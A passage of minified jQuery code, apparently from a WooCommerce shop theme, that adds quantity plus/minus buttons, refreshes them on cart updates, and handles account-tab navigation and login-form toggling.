aurum_woocommerce_replace_quantity_buttons&&!1===aurum_woocommerce_replace_quantity_buttons||$(".quantity").each((function(t,e){var i=$(e),o=i.find(".qty");i.hasClass("buttons_added")||(i.addClass("buttons_added"),o.before('<input type="button" value="–" class="plusminus minus">'),o.after('<input type="button" value="+" class="plusminus plus">'))}))};f(),$(document.body).on("cart_page_refreshed",f),jQuery(document).on("updated_wc_div",(function(t,e){f();var i=0;$(".quantity input.qty").each((function(t,e){i+=Number($(e).val())}))})),$("body").on("click",'input[type="button"].plusminus',(function(){var t=$(this),e=t.prev(),i=1;t.hasClass("minus")&&(e=t.next(),i=-1);var o=parseInt(e.val(),10)+i;o<0&&(o=0),e.val(o).trigger("change")})),$("select.country_select").addClass("form-control"),$(".order_details.bacs_details").each((function(t,e){var i=$(e);i.prev().is("h3")&&i.prepend(i.prev())}));var m=$(".wc-social-login-profile");if($(".content-pane").length>0&&m.length){var v=$('<div class="content-pane" id="woocommerce-social-login"></div>');$(".my-account-content").append(v),v.append(m)}var g=t.location.hash.toString();if(g.length>1&&"undefined"!=typeof $my_account_links&&$my_account_links.length){var b=$my_account_links.find('a[href$="'+g+'"]');b.length&&(b.parent().siblings().removeClass("active"),b.click(),setTimeout((function(){$(t).scrollTop(0)}),1))}$(".woocommerce .show-login-form").on("click",(function(t){t.preventDefault(),$(".coupon-form").removeClass("coupon-visible"),publicVars.$loginForm.slideToggle((function(){publicVars.$loginForm.find("#username").select()}))}))}))}(jQuery,window);
;